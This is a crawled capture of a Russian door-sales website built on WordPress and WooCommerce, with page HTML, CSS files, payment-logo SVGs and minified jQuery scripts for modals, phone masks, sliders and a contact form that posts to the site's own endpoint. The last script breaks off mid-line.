src="https://www.speczamer.ru/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.7.0.0" id="flexslider-js"></script> <script defer  src="https://www.speczamer.ru/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.7.0.0" id="photoswipe-js"></script> <script defer  src="https://www.speczamer.ru/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.7.0.0" id="photoswipe-ui-default-js"></script> <script defer id="wc-single-product-js-extra" src="[data-uri]"></script> <script defer  src="https://www.speczamer.ru/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=7.0.0" id="wc-single-product-js"></script> <script defer  src="https://www.speczamer.ru/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.0.0" id="js-cookie-js"></script> <script defer id="woocommerce-js-extra" src="[data-uri]"></script> <script defer  src="https://www.speczamer.ru/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.0.0" id="woocommerce-js"></script> <script defer id="wc-cart-fragments-js-extra" src="[data-uri]"></script> <script defer  src="https://www.speczamer.ru/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.0.0" id="wc-cart-fragments-js"></script> <script defer  src="https://www.speczamer.ru/wp-content/cache/autoptimize/js/autoptimize_single_4a081d220aebc817863c8c8429a892be.js?ver=1.0.2" id="sender-js"></script> <script defer  src="https://www.speczamer.ru/wp-content/themes/speczamer/assets/libs/slick/slick.min.js?ver=1.0.0" id="slick-js"></script> <script defer  src="https://www.speczamer.ru/wp-content/themes/speczamer/assets/libs/maskedinput/jquery.maskedinput.min.js?ver=1.0.0" id="maskedinput-js"></script> <script defer  src="https://www.speczamer.ru/wp-content/themes/speczamer/assets/libs/jquery-ui/jquery-ui.min.js?ver=1.0.0" id="ui-js"></script> <script defer  src="https://www.speczamer.ru/wp-content/themes/speczamer/assets/libs/jquery-ui/jquery.ui.touch-punch.min.js?ver=1.0.0" id="touch-js"></script> <script defer  src="https://www.speczamer.ru/wp-content/cache/autoptimize/js/autoptimize_single_4b5f7e38790dd62b76f4b48063334c63.js?ver=1.0.2" id="add-cart-js"></script> <script defer  src="https://www.speczamer.ru/wp-content/themes/speczamer/assets/libs/fancybox-master/dist/jquery.fancybox.min.js?ver=1.0.0" id="fancybox-js"></script> <script defer  src="https://www.speczamer.ru/wp-content/cache/autoptimize/js/autoptimize_single_2beb37b246a2cfc398dfb8e232606657.js?ver=1.0.9" id="common-js-js"></script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.speczamer.ru/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type="module">/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.speczamer.ru/wp-includes/js/wp-emoji-loader.min.js</script> <script defer src="[data-uri]"></script> <script defer src="https://www.google.com/recaptcha/api.js?onload=onloadCallback&render=explicit"></script> <script defer src="[data-uri]"></script> <noindex><div class="cookie-dies-contaier" style="display:none;"><div class="cookie-dies"><div class="cookie-dies--info"> Сайт собирает файлы Cookie для корректной работы и аналитики. Используя его, вы соглашайтесь с <a href="/privacy-policy.html" target="_blank">Политикой обработки персональных данных</a>. <br>Если вам это не подходит - отключите Cookie в настройках браузера.</div><div class="cookie-dies--button"> Принять</div></div></div> </noindex><style>.cookie-dies-contaier{
        background-color: #bcc0c2;
        position: fixed;
        bottom: 10px;
        width: 80%;
        padding: 10px;
        /* margin-left: auto;
        margin-right: auto;
        left: auto;
        right: auto; */
        left: 50%;
        transform: translateX(-50%);
        border-radius: 12px;
        z-index: 3;
    }
    .cookie-dies {
        max-width: 1440px;
        margin: 0 auto;
        display: flex;
        gap: 100px;
        color: #000;
        align-items: center;
    }
    .cookie-dies--button {
        padding: 10px 20px;
        background:#0067ab;
        cursor: pointer;
        color: #fff;
        border: 1px solid #0067ab;
        border-radius: 12px;
    }
    .cookie-dies--button:hover {
        /* background: rgba(0,0,0,1);
        color: #fff; */
        opacity: .7;
    }

    .cookie-dies--info a {
        color: rgba(0,0,0,1);
        font-weight: 600;
        text-decoration: underline;
    }
    @media(max-width:771px){
        .cookie-dies {
            gap: 10px;
            flex-wrap: wrap;
            justify-content: center;
        }
    }</style> <script defer src="[data-uri]"></script><div class="modalWindowWrap modalbtn15"><div class="modalTable"><div class="modalCell"><div class="modalWindow modalWindowQuickRequest"> <img src="https://www.speczamer.ru/wp-content/themes/speczamer/assets/img/icon/close.svg" alt="" class="modalWindowClose"><div class="modalWindowForm"><p class="title-modal">Узнайте стоимость за 5 минут!</p><div class="modal-line"></div><p class="subtitle-modal">Оставьте заявку — наш менеджер перезвонит, озвучит стоимость двери с установкой под ваши размеры и запланирует выезд замерщика в удобное время.</p><form class="fn_simpleMailer"> <input type="hidden" name="form_subject" value="Заявка с сайта 'Спецзамер'"> <input type="hidden" name="form_title" value="Заявка на расчет"><div class="modal-form"><div class="inputItem"> <input type="text" name="Имя" placeholder="Ваше имя*" required></div><div class="inputItem"> <input type="text" name="Телефон" class="user_phone_mask2" required></div><div class="policy-ckeck"> <input type="checkbox" class="checkbox" id="policy-check-15" required /> <label for="policy-check-15">Cогласен с <a href="/privacy-policy.pdf">политикой конфиденциальности</a></label></div><div class="g-recaptcha" id="recaptcha-15" data-sitekey="6LdGGbcmAAAAADbveqMcDAfUHy-zzJyui4xJoLP_" style="margin-top:25px"></div> <input type="hidden" name="recptch" id="test-recaptcha-15" value=""><div class="inputBtn"> <input type="submit" class="btn1" value="Получить консультацию"></div></div></form></div></div></div></div></div><div class="modalWindowWrap modalbtn16" style="display: none;"><div class="modalTable"><div class="modalCell"><div class="modalWindow modalWindowQuickRequest"> <img src="https://www.speczamer.ru/wp-content/themes/speczamer/assets/img/icon/close.svg" alt="" class="modalWindowClose"><div class="modalWindowForm"><p class="title-modal">Не знаете, с чего начать выбор?</p><div class="modal-line"></div><p class="subtitle-modal">Наши специалисты помогут разобраться во всех деталях и подобрать дверь под ваш дом и стиль.</p><form class="fn_simpleMailer"> <input type="hidden" name="form_subject" value="Заявка с сайта 'Спецзамер'"> <input type="hidden" name="form_title" value="Консультация специалиста"> <input type="text" name="name" placeholder="Имя" autocomplete="new-password" style="position:absolute;z-index:-1;left:-9999px;"><div class="modal-form"><div class="inputItem"> <input type="text" name="Телефон" class="user_phone_mask2" required></div><div class="inputBtn"> <input type="submit" class="btn1" value="Отправить"></div><div class="policy-ckeck"> <input type="checkbox" class="checkbox" id="policy-check-16" required /> <label for="policy-check-16">Продолжая, вы соглашаетесь с <a href="/privacy-policy.pdf">политикой конфиденциальности</a>.</label></div><div class="modalWindowConsultation__phone"><p class="modalWindowConsultation__phone-label">Телефон:</p> <a href="tel:+74959889382" class="modalWindowConsultation__phone-number">+7 (495) 988 93 82</a><p class="modalWindowConsultation__phone-desc">(многоканальный, без выходных)</p></div></div></form></div></div></div></div></div><style>/* Стили для поп-апа консультации */
	.modalWindowConsultation__phone {
		margin-top: 20px;
		text-align: center;
	}
	
	.modalWindowConsultation__phone-label {
		font-size: 14px;
		color: #2d2e39;
		margin-bottom: 8px;
	}
	
	.modalWindowConsultation__phone-number {
		display: block;
		font-size: 20px;
		font-weight: 600;
		color: #0067ab;
		text-decoration: none;
		margin-bottom: 5px;
		transition: color 0.3s;
	}
	
	.modalWindowConsultation__phone-number:hover {
		color: #ff8e00;
	}
	
	.modalWindowConsultation__phone-desc {
		font-size: 14px;
		color: #666;
		margin: 0;
	}
	
	/* Исправление выравнивания кнопки Отправить */
	.modalbtn16 .modal-form .inputBtn {
		width: 100%;
		margin: 0;
	}
	
	.modalbtn16 .modal-form .inputBtn .btn1 {
		width: 100%;
	}</style> <script defer src="[data-uri]"></script> </body></html>

--- FILE ---
content_type: text/css
request_url: https://www.speczamer.ru/wp-content/cache/autoptimize/css/autoptimize_single_2d6211ac4017c0cd0a194ca541916ba1.css?ver=1.0.0
body_size: 308
content:
@media (min-width:320px) and (max-width:767px){.modalCellPadding,.modal__simplePay{padding:0!important;position:absolute!important;top:0!important;left:0!important;right:0!important;bottom:0!important}.modal__simplePay .modalWindowSenks{max-width:100%!important;padding:10px!important;padding-top:20px!important;margin:0!important;height:100%!important;overflow:hidden!important;border-radius:0 !important}.modal__simplePay .modalWindowSenks iframe{min-height:100vh!important;overflow:hidden!important}.modal__simplePay .modal-line,.modal__simplePay .title-modal{margin-left:13px}}.modal__simplePay .modalWindowSenks{padding:10px!important;padding-top:20px!important}.modal__simplePay .modalWindowSenks iframe{overflow:hidden!important}.modal__simplePay .modal-line,.modal__simplePay .title-modal{margin-left:13px}.modal__simplePay .modalWindowClose{position:absolute;top:20px;right:20px}

--- FILE ---
content_type: text/css
request_url: https://www.speczamer.ru/wp-content/cache/autoptimize/css/autoptimize_single_a3f50598c6e9245bffe3fcdcbba4907b.css?ver=6.9
body_size: 2049
content:
.pay_btn{text-align:center;cursor:pointer}.pay_btn.active{display:block}.pay_btn{z-index:8;position:fixed;background-color:#41a0e4;height:34px;width:150px;margin-top:180px;text-align:center;cursor:pointer;-o-transition:.3s;-webkit-transition:.3s;transition:.3s;-ms-transform:rotate(-90deg);-webkit-transform:rotate(-90deg);transform:rotate(-90deg);top:240px;left:0;-webkit-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;display:none}.pay_btn:after{content:'';position:absolute;z-index:2;top:-2px;width:44px;height:36px;background-image:url('https://www.speczamer.ru/wp-content/themes/speczamer/assets/img/icon/pay2.svg');background-repeat:no-repeat;background-position:center;right:0;margin-right:-30px;-ms-transform:rotate(180deg);-webkit-transform:rotate(180deg);transform:rotate(180deg)}.pay_btn:before{content:'';position:absolute;z-index:2;width:44px;height:36px;background-image:url('https://www.speczamer.ru/wp-content/themes/speczamer/assets/img/icon/pay3.svg');background-repeat:no-repeat;background-position:center;left:0;top:-2px;margin-left:-35px;-ms-transform:rotate(180deg);-webkit-transform:rotate(180deg);transform:rotate(180deg)}.pay_btn .icon{position:absolute;height:34px;width:34px;display:flex;align-items:center;justify-content:center;text-align:center;line-height:34px;right:-5px;bottom:-11px;border-radius:50%;background:#fff;border:2px solid #41a0e4;color:#41a0e4;z-index:4;-ms-transform:rotate(90deg);-webkit-transform:rotate(90deg);transform:rotate(90deg);-o-transition:.5s;-webkit-transition:.5s;transition:.5s}.pay_btn .text{line-height:34px;color:#fff;font-size:16px;letter-spacing:.2px;padding-right:30px;position:relative;z-index:3}.modalOverlay{display:none;position:fixed;top:0;bottom:0;right:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.7);z-index:1200}.form-loader{padding:20px 0;display:flex;align-items:center;gap:50px}.loader{border:7px solid;border-color:#87cefa #00bfff #00bfff;border-radius:50%;height:30px;width:30px;animation:spin 2s linear infinite 0s}@keyframes spin{0%{transform:rotate(0deg)}100%{transform:rotate(720deg)}}.form-result{display:none;padding:20px;background-color:#28a745;color:#fff;font-size:20px}.vasdev__modal .mb-3,.vasdev__modal .my-3{margin-bottom:1rem !important}.vasdev__modal .form-control{display:block;width:100%;height:calc(1.5em + .75rem + 2px);padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;border-radius:.25rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}.vasdev__modal .form-control::placeholder{color:#6c757d;opacity:1}.vasdev__modal .custom-control{position:relative;display:block;min-height:1.5rem;padding-left:1rem}.vasdev__modal label{display:inline-block;margin-bottom:.5rem !important}.vasdev__modal .invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#dc3545}.vasdev__modal input[type=checkbox],.vasdev__modal input[type=radio]{box-sizing:border-box;padding:0}.vasdev__modal .custom-control-input{position:absolute;z-index:-1;opacity:0}.vasdev__modal button,.vasdev__modal input{overflow:visible}.vasdev__modal textarea.form-control{height:auto}.vasdev__modal .text-danger{color:#dc3545 !important}.vasdev__modal .small,.vasdev__modal small{font-size:80%;font-weight:400}.vasdev__modal .custom-checkbox .custom-control-input:checked~.custom-control-label:after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26 2.974 7.25 8 2.193z'/%3e%3c/svg%3e")}.vasdev__modal .custom-control-label:after{position:absolute;top:.25rem;left:-1rem;display:block;width:1rem;height:1rem;content:"";background:no-repeat 50%/50% 50%;background-image:none}.vasdev__modal .custom-control-input:checked~.custom-control-label:before{color:#fff;border-color:#007bff;background-color:#007bff}.vasdev__modal .custom-checkbox .custom-control-label:before{border-radius:.25rem}.vasdev__modal .custom-control-label:before,.custom-file-label,.custom-select{transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}.vasdev__modal .custom-control-label:before{position:absolute;top:.25rem;left:-1rem;display:block;width:1rem;height:1rem;pointer-events:none;content:"";background-color:#fff;border:#adb5bd solid 1px;border-top-color:#adb5bd;border-right-color:#adb5bd;border-bottom-color:#adb5bd;border-left-color:#adb5bd}.vasdev__modal [type=button]::-moz-focus-inner,.vasdev__modal [type=reset]::-moz-focus-inner,.vasdev__modal [type=submit]::-moz-focus-inner,.vasdev__modal button::-moz-focus-inner{padding:0;border-style:none}.vasdev__modal [type=submit]:not(:disabled),.vasdev__modal button:not(:disabled){cursor:pointer}.vasdev__modal .btn-block{display:block;width:100%}.vasdev__modal .btn-lg{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}.vasdev__modal .btn-success{color:#fff;background-color:#28a745;border-color:#28a745}.vasdev__modal .mb-4,.vasdev__modal .my-4{margin-bottom:1.5rem !important}.vasdev__modal hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top-width:0;border-top-style:none;border-top-color:currentcolor;border-top:1px solid rgba(0,0,0,.1)}.vasdev__modal hr{box-sizing:content-box;height:0;overflow:visible}.yookassa-payment-select{display:block;font-size:14px;font-family:sans-serif;font-weight:400;color:#444;line-height:1.3;padding:.6em 1.4em .5em .8em;width:100%;box-sizing:border-box;margin:0;border:1px solid #ddd;box-shadow:0 1px 0 1px rgba(0,0,0,.04);border-radius:.5em;-moz-appearance:none;-webkit-appearance:none;appearance:none;background-color:#fff;background-image:url('data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22292.4%22%20height%3D%22292.4%22%3E%3Cpath%20fill%3D%22%23007CB2%22%20d%3D%22M287%2069.4a17.6%2017.6%200%200%200-13-5.4H18.4c-5%200-9.3%201.8-12.9%205.4A17.6%2017.6%200%200%200%200%2082.2c0%205%201.8%209.3%205.4%2012.9l128%20127.9c3.6%203.6%207.8%205.4%2012.8%205.4s9.2-1.8%2012.8-5.4L287%2095c3.5-3.5%205.4-7.8%205.4-12.8%200-5-1.9-9.2-5.5-12.8z%22%2F%3E%3C%2Fsvg%3E'),linear-gradient(to bottom,#fff 0%,#e5e5e5 100%);background-repeat:no-repeat,repeat;background-position:right .7em top 50%,0 0;background-size:.65em auto,100%}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.speczamer.ru/wp-content/uploads/2022/06/mastercard.svg
body_size: 82968
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="51" height="30" viewBox="0 0 51 30" fill="none"><rect width="51" height="30" fill="url(#pattern0)"></rect><defs><pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1"><use xlink:href="#image0_262_26251" transform="translate(-0.0235013) scale(0.00140726 0.00239234)"></use></pattern><image id="image0_262_26251" width="744" height="418" xlink:href="[data-uri]"></image></defs></svg> 

--- FILE ---
content_type: application/javascript
request_url: https://www.speczamer.ru/wp-content/cache/autoptimize/js/autoptimize_single_4b5f7e38790dd62b76f4b48063334c63.js?ver=1.0.2
body_size: 352
content:
$(function(){"use strict";function modalOpen(modal){$('.'+modal).slideDown();overlayOpen();}
function modalClose(){$(".modalWindowWrap").slideUp();overlayClose();}
$("body").on("click","[data-modal]",function(e){e.preventDefault();var modal=$(this).attr("data-modal");modalOpen(modal);});$("body").on("click",function(event){var target=$(event.target);if(target.hasClass('modalCell')){modalClose();}});function overlayOpen(){$(".modalOverlay").fadeIn();$("html, body").addClass('no-scroll');}
function overlayClose(){$(".modalOverlay").fadeOut();$("html, body").removeClass('no-scroll');}
$('body').on('added_to_cart',function(){modalOpen('modalbtn9');});});

--- FILE ---
content_type: application/javascript
request_url: https://www.speczamer.ru/wp-content/cache/autoptimize/js/autoptimize_single_4a081d220aebc817863c8c8429a892be.js?ver=1.0.2
body_size: 1414
content:
$(document).ready(function(){function collectCart(){const lines=[];$('.shop_table .cart_item').each(function(){const title=$(this).find('.product-name').text().trim();const qty=$(this).find('.product-quantity .qty').val().trim()||'1';const price=$(this).find('.woocommerce-Price-amount').first().text().trim();lines.push(`${title} — ${qty} шт. — ${price}`);});return lines.join('\n');}
function modalOpen(modal){$('.'+modal).slideDown();overlayOpen();}
function modalClose(){$(".modalWindowWrap").slideUp();overlayClose();}
function overlayOpen(){$(".modalOverlay").fadeIn();$("html, body").addClass('no-scroll');}
function overlayClose(){$(".modalOverlay").fadeOut();$("html, body").removeClass('no-scroll');}
function controlle(resp){console.log(resp)}
$('.fn_simpleMailer').submit(function(){var response=$("input[name=recptch]",$(this)).val();console.log('Проверка капчи 2',response);if(response.length==0){alert('Вы не прошли проверку CAPTCHA должным образом');return false;}});$("body").on("submit",".fn_simpleMailer",function(e){e.preventDefault();var form=$(this);var btn_submit=form.find('[type=submit]');form.find('.js-cart-products').val(collectCart());let checkPhone=form.find('[name=Телефон]').val();var form_subject=form.find('[name=form_subject]').val();var form_title=form.find('[name=form_title]').val();var comment=(form.find('[name=Комментарий]').val()!=='')?form.find('[name=Комментарий]').val():' Не заполнено';var check=form.find('[name=name]').val();var arr_fields=[];form.find('.inputItem').each(function(index){var name=$(this).find('input').attr('name');var val=$(this).find('input').val();arr_fields.push({name:name,val:val});});var params={form_subject:form_subject,form_title:form_title,comment:comment,fields:arr_fields,checkPhone:checkPhone,action:'simpleMailer',};if(check){alert('Bot detected.')}else{jQuery.ajax({type:"POST",url:theme_ajax.url,async:true,dataType:"text",data:params,beforeSend:function(){modalClose();},success:function(response){if(response=='p0'){console.log(response);alert('Проверьте правильность заполнения формы!')
return false;}else{setTimeout(function(){if(form_title=='Купили товары через корзину'){$('.mini-cart__text').html('<p>Сумма заказа</p><span id="cart_total"><span class="woocommerce-Price-amount amount"><bdi>0&nbsp;<span class="woocommerce-Price-currencySymbol">₽</span></bdi></span> руб.</span>');$('.cart__item').remove();$('.cart__empty.empty-cart').remove();$('#cart_total_amount').remove();$('.cart__form').html('Спасибо за заказ. В корзине сейчас пусто.');$('.cart__form').css('width','100%');$.post('/cart?empty-cart');}
modalOpen('modalbtn10');form[0].reset();},500);}
console.log('Ответ сервера',response);},error:function(data){console.log("WPS Mail error");}});}});});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.speczamer.ru/wp-content/uploads/2022/06/visa.svg
body_size: 29165
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="50" height="15" viewBox="0 0 50 15" fill="none"><rect width="50" height="15" fill="url(#pattern0)"></rect><defs><pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1"><use xlink:href="#image0_262_26246" transform="translate(0 -0.00662879) scale(0.00284091 0.0094697)"></use></pattern><image id="image0_262_26246" width="352" height="107" xlink:href="[data-uri]"></image></defs></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://www.speczamer.ru/wp-content/uploads/2022/06/mir.svg
body_size: 184089
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="49" height="22" viewBox="0 0 49 22" fill="none"><rect width="49" height="22" fill="url(#pattern0)"></rect><defs><pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1"><use xlink:href="#image0_262_26254" transform="translate(-1.51287) scale(0.0015072 0.00341297)"></use></pattern><image id="image0_262_26254" width="1680" height="293" xlink:href="[data-uri]"></image></defs></svg> 

--- FILE ---
content_type: application/javascript
request_url: https://www.speczamer.ru/wp-content/cache/autoptimize/js/autoptimize_single_2beb37b246a2cfc398dfb8e232606657.js?ver=1.0.9
body_size: 5031
content:
$(function(){"use strict";$('body').on('click','.plus, .minus',function(){$('[name="update_cart"]').trigger('click');});$(window).on('load',function(){$('.preloader').delay(350).fadeOut(600);});$(document).ready(function(){if($('.reviews__slider').length){var height=$(".reviews__slider .slick-list").height();console.log(height);$(".reviews__item").css({'min-height':height});}});var mask="+7(999)999-99-99";var placeholder={'placeholder':'+7(___)___ __ __'};var placeholder2={'placeholder':'Контактный телефон*'};var user_phone=$('.user_phone_mask');var user_phone2=$('.user_phone_mask2');user_phone.each(function(){$(this).mask(mask);});user_phone.attr(placeholder);user_phone2.each(function(){$(this).mask(mask);});user_phone2.attr(placeholder2);function modalOpen(modal){var $modal=$('.'+modal);$modal.removeAttr('style');$modal.slideDown();overlayOpen();}
function modalClose(){$(".modalWindowWrap").slideUp();overlayClose();}
function showConsultationPopup(){var popupShown=sessionStorage.getItem('consultationPopupShown');if(popupShown==='true'){return;}
var $popup=$('.modalbtn16');if($popup.length===0){return;}
var hasVisibleModal=$('.modalOverlay:visible').length>0;if(hasVisibleModal){return;}
modalOpen('modalbtn16');sessionStorage.setItem('consultationPopupShown','true');}
$(window).on('load',function(){setTimeout(showConsultationPopup,30000);});$(document).ready(function(){setTimeout(function(){if(sessionStorage.getItem('consultationPopupShown')!=='true'){showConsultationPopup();}},30000);});$("body").on("click","[data-modal]",function(e){e.preventDefault();var modal=$(this).attr("data-modal");modalOpen(modal);});$("body").on("click",function(event){var target=$(event.target);if(target.hasClass('modalCell')){modalClose();}});$("body").on("click",".modalWindowClose,.btnSenks",function(e){e.preventDefault();modalClose();});function overlayOpen(){$(".modalOverlay").fadeIn();$("html, body").addClass('no-scroll');}
function overlayClose(){$(".modalOverlay").fadeOut();$("html, body").removeClass('no-scroll');}
$("body").on("click",".open-statusZakaz",function(e){e.preventDefault();modalOpen('modalbtn5');});var sliderMain=$('.main__slider').slick({dots:true,slidesToShow:1,lazyLoad:'ondemand',arrows:false,autoplay:true,autoplaySpeed:5000,speed:500,responsive:[{breakpoint:576,settings:{slidesToShow:1,autoplay:true,autoplaySpeed:6000,}},]});$("body").on("click",".open-map",function(e){e.preventDefault();$('.close-map').removeClass('close-map-close');$('.contact-map__wrap').addClass('contact-map__wrap-show');});$("body").on("click",".close-map",function(e){e.preventDefault();$('.close-map').addClass('close-map-close');$('.contact-map__wrap').removeClass('contact-map__wrap-show');});$("body").on("click",".open-filter-mobile",function(){$('.product-filter').addClass('product-filter-active');$("html, body").addClass('no-scroll');});$("body").on("click",".product-filter-close",function(){$('.product-filter').removeClass('product-filter-active');$("html, body").removeClass('no-scroll');});$("body").on("click",".open-menu",function(){$('.mobile-menu').addClass('mobile-menu-active');$("html, body").addClass('no-scroll');});$("body").on("click",".close-menu",function(){$('.mobile-menu').removeClass('mobile-menu-active');$("html, body").removeClass('no-scroll');});$("body").on("click",".about-news__more",function(e){e.preventDefault();$('.about-news__item').css('display','flex');$(this).css('display','none');});$("body").on("click",".product-more-info",function(e){e.preventDefault();$(this).hide();$(this).parent().parent().find('ul li').slideDown();});$(".doors-touch__item").hover(function(){$('.doors-touch__item').removeClass('doors-touch__item-open');$(this).addClass('doors-touch__item-open');});$("body").on("click",".footer__title ",function(){var clas=$(this).parent().hasClass('footer__column-open');if(clas===false){$(this).parent().addClass('footer__column-open');}else{$(this).parent().removeClass('footer__column-open');}});$("body").on("click",".faq-title",function(){var clas=$(this).parent().hasClass('faq-box-open');if(clas===false){$(this).parent().find('.faq-hidden').slideDown();$(this).parent().addClass('faq-box-open');}else{$(this).parent().find('.faq-hidden').slideUp();$(this).parent().removeClass('faq-box-open');}});$("body").on("click",".product-change__head",function(e){e.preventDefault();var clas=$(this).hasClass('product-change__head-open');if(clas===false){$(this).parent().find('.product-change__main').slideDown();$(this).addClass('product-change__head-open');}else{$(this).parent().find('.product-change__main').slideUp();$(this).removeClass('product-change__head-open');}});$("body").on("click",".works-home__tabs div",function(){$('.works-home__tabs div').removeClass('active');$(this).addClass('active');$('.works-home__content').removeClass('works-home__content-active');var id=$(this).attr('data-tab');$('#works-home__content-'+id).addClass('works-home__content-active');$('.works-home__slider').slick('setPosition');});$("body").on("click",".catalog-product__tabs div",function(){$('.catalog-product__tabs div').removeClass('active');$(this).addClass('active');$('.catalog-product__content').removeClass('catalog-product__content-active');var id=$(this).attr('data-tab');$('#catalog-product-content-'+id).addClass('catalog-product__content-active');});$("body").on("click",".tabs span",function(){$('.tabs span').removeClass('active');$(this).addClass('active');$('.tabs-content').removeClass('tabs-content-active');var id=$(this).attr('data-tab');$('#tabs-content-'+id).addClass('tabs-content-active');});$("body").on("click",".menu-item-has-children",function(e){var css=$(this).find('.sub-menu').css('display');if(css=="none"){e.preventDefault();$(this).addClass('menu-item-rotate');$(this).find('.sub-menu').slideDown();}else{$(this).removeClass('menu-item-rotate');$(this).find('.sub-menu').slideUp();}});$("#scroll-top").click(function(event){event.preventDefault();$("body,html").animate({scrollTop:0},800);return false;});$('.catalog-product-nav-slider').slick({slidesToShow:1,slidesToScroll:1,arrows:false,fade:true,asNavFor:'.catalog-product-for-slider'});var slider11=$('.catalog-product-for-slider').slick({slidesToShow:3,slidesToScroll:1,asNavFor:'.catalog-product-nav-slider',dots:false,arrows:false,focusOnSelect:true,});$(".catalog-product-for-prev").click(function(){slider11.slick("slickPrev");}),$(".catalog-product-for-next").click(function(){slider11.slick("slickNext");});$('.catalog-product-nav-slider-2').slick({slidesToShow:1,slidesToScroll:1,arrows:false,fade:true,asNavFor:'.catalog-product-for-slider-2'});var slider12=$('.catalog-product-for-slider-2').slick({slidesToShow:4,slidesToScroll:1,asNavFor:'.catalog-product-nav-slider-2',dots:false,arrows:false,focusOnSelect:true,});$(".catalog-product-for-prev-2").click(function(){slider12.slick("slickPrev");}),$(".catalog-product-for-next-2").click(function(){slider12.slick("slickNext");});var 